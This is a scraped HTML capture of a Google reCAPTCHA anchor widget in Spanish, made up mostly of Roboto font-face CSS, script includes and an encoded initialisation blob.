

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcjzRUrAAAAAKT4Ax8Xo2ZN1npynGB-EI28uWPe&co=aHR0cHM6Ly9lbnJhaXphZG9zLm9yZzo0NDM.&hl=es&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=4mz6zdll0saq
body_size: 49450
content:
<!DOCTYPE HTML><html dir="ltr" lang="es"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wDPHrjhYh7yDoF4dtly7uQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__es.js" nonce="wDPHrjhYh7yDoF4dtly7uQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wDPHrjhYh7yDoF4dtly7uQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22dn7DrkVzw7nDmQQYwoY1K2jDjCNvw70QCAnDsC3DuGPCi2VzMmECBsOpw7RcHMKFNSzDucOFwqDDv8OrTsO6XcKZwrfDvDTDncOMWlAcw6/[base64]/[base64]/DqVhiSSxiwofDlQMVw5/[base64]/DnsOsw6QPw43Di8OfQ2sfwpZvUChSworCimpqTsO8wrTCrnZlcEHCp15xw5HCrmh7w7rCq8OYZSJEcw7Dgg3CqQwZYxtGw5Bewow6HsOJw7HDlsKGbm4twrp+XRLCvcOqwp08wopQwr/CrSvChMKlGTPChxx4ecOKWw7DvTkTXMK7w5RrM0R5CMOpw6NnGMKuEMOPPCd5Il7CncOLVcOZM13CiMOgMx3CvyfCjRAqw6DDoFcPHcOFw53DiHAtKx8Xwq7DjsOaay8CZcOqLMKDw6jCml/DgsOIDsONw6x3w6vCk8KQw7/CoGvClmjDi8O0w7LClVbCl0HCgMKRw6ggw412wqtpezQ1w5vDj8Oqw70CwobDocK6asOdwolgK8Oyw4EkPFPCkHtZw5lkwoonw5AYwqjDu8OBFnXCnVHDuD/CgBXDvsKowp/[base64]/wpDDtsKcZ8KAwrTCnTQfDcOKwoHCmsOHEXTDk0oUBsOKOGp5w47DjsOIWlzDvG8CUMO5wqVFbGJmQwfDkMKhw5JVWsK/PH7Ct33DgsKSw4RIw5YgwoPCvF/DqkAuwoDCusKpwoEXDMKXYMKxFy7CjsK1GEsLwpsWJnITUlHCicKVwo06THwBFcKmwonCk1TDmMKqwrhlw5tkwrDDkMKqImw1RcOPAgnCrB/Dv8OWwqxyNHnCuMKNbzLDv8KBw5FMwrddwqUHHG/DmMKQMsKPZcOhT05xw6nDtUZych3CuVQ5DcO6DRBXw5HCrcKsQVTDjcKFG8KKw4bCrcOePMOAwrUywq3DvsKzacOmwo3ClcOCGcKfMgPCvT/CmAwTVsKzw7fDqMO6w65Iw4MeKMKUw7NbP3DDtCpAEcOvW8OCCjkIw4gtfMOTQ8KwwoLClMOCwrpBZibCtMOqwq7CnQvDjmrDrcOkOsKTwo7DrE/DoU3DoU7CmFgDwpk8YsODw5bCrcOQw5c8wq7DnsOvQx1aw55fScOnR15Rwq82w4fDk35mXn7CpRXCqMKzw4pOW8OywrQLw5Apw67DocKpL1lYwrPCmUweX8K7EcKaHMOLworCrVoMSMKowoDCmcOUJGNXw7DDlcOswrdoY8Ovw4/CmAY2RFPDnjvDq8Osw7s1w6XDssKRwoXDjDDDimnCg1HDosOnwqFjw7RMccKxwpRoYQ8ZcsK2DnlNDMKOwrRkw5zCjinDl0zDvH3DqcKrwrvCnUjDmsKOwp/DuEPDhMOxw5jCqAM0w6M6w4tBw6UsWmcNN8Kow6MBwqvDocOYwp3Dk8O/WWXChcKddjEde8KPW8OxfMKZw711PsKGwrEXJyLDlcK7woTCokJjwqHDhyjDqSLCrRoGDlRBwpTDsknCiMKMdcO1wrQoKsKcH8O4wrHCvRZBZmQVBMKVw44pwpJLwot/w7TDsQzCvcOBw44iw7zCj24qw7siRsOWCU/CisKjw7/[base64]/[base64]/CjhATw4k4w4bDtMOAYXRbNmrCt8OHwoPCtcKZf8OZDsOVBMK1R8KFMsKFdQfCvBF2Y8K3worDoMKMwrvDn0gMKMKPwrTDtsO6A38mwoLDncKwAF3CsVQKUyDCrik/LMOiTjDCpUgBD3vCucK6ByjCiGZOwqpLGcK+e8K1w53DrsKKwoJfwqrCiRzCm8Khwq3Cm1MHw5nDp8KOwrchwpB0QMOIw7JZXMO7ZlJswoXCkcOfw5Nqwpxrwp/